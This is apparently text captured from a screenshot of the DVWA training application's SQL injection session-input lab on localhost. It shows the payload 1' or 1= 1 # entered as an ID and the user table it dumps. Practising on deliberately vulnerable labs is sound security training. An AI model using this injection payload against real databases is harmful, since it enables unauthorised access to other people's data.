 Click here to change your ID.
ID: 1' or 1= 1 #
First name: admin
Surname: admin
ID: 1' or 1= 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1= 1 #
First name: Hack
Surname: Me
ID: 1' or 1= 1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1= 1 #
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulnerable Web
127.0.0.1:8080/vulnerabilities/sqli/session-inpu
Session ID: 1' or 1= 1 #
Submit
Close